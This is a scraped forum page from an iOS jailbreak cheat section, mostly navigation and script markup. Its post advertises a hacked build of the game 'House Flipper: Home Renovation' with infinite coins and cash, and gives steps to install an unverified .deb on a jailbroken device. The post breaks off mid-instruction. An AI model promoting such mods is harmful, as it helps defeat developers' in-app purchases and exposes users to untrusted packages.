				<form action="//dervislergrup.com/language/?csrfKey=b390dd552ae823405f95922808587431" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MDE4LWhvdXNlLWZsaXBwZXItaG9tZS1yZW5vdmF0aW9uLTEwMi1jaGVhdHMtMy8=">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=b390dd552ae823405f95922808587431" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MDE4LWhvdXNlLWZsaXBwZXItaG9tZS1yZW5vdmF0aW9uLTEwMi1jaGVhdHMtMy8=">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy82MDE4LWhvdXNlLWZsaXBwZXItaG9tZS1yZW5vdmF0aW9uLTEwMi1jaGVhdHMtMy8=&amp;csrfKey=b390dd552ae823405f95922808587431' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">House Flipper: Home Renovation 1.0.2 Cheats +3</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6018}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:6018}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "b390dd552ae823405f95922808587431",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "House Flipper: Home Renovation 1.0.2 Cheats +3",
    "headline": "House Flipper: Home Renovation 1.0.2 Cheats +3",
    "text": "Modded/Hacked App: House Flipper: Home Renovation By PLAYWAY SPOLKA AKCYJNA Bundle ID: com.imaginalis.HouseFlipperMobile iTunes Store Link: https://apps.apple.com/us/app/house-flipper-home-renovation/id1517373437?uo=4\n\t\t \n\t\n\n\n\n\t Mod Requirements: \n\t- Jailbroken iPhone/iPad/iPod Touch. \n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS. \n\t- Cydia Substrate or Substitute. \n\t- PreferenceLoader (from Cydia or Sileo).\n \n\n\n\t Hack Features: \n\t- Fast Level Up (Turn on, turn off after this is achieved ) \n\t- inf Coins (Level Up) \n\t- Inf Cash (Exchange Coins in Shop)\n \n\n\n\t Non-Jailbroken \u0026amp; No Jailbreak required\u00a0hack(s):\u00a0https://iosgods.com/forum/79-no-jailbreak-section/ Modded Android APK(s):\u00a0https://iosgods.com/forum/68-android-section/ For more fun, check out the Club(s):\u00a0https://iosgods.com/clubs/\n \n\n\n\t iOS Hack Download Link:  \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t Installation Instructions: STEP 1:\u00a0Download the .deb Cydia hack file from the link above. STEP 2:\u00a0Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you\u0027re downloading from your iDevice. STEP 3:\u00a0Using iFile or Filza, browse to where you saved the downloaded .deb file and tap on it. STEP 4:\u00a0Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen. STEP 5:\u00a0Let iFile / Filza finish the cheat installation. Make sure 